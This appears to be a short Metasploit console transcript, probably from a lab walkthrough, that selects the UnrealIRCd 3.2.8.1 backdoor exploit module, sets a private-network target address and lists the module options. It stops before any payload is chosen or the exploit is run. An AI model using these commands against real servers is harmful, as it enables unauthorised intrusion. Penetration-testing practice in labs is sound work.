 msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.0.17
RHOST => 192.168.0.17
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.17 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target